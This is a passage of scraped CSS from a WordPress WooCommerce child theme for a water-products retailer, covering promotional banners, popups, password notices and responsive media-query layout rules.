and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
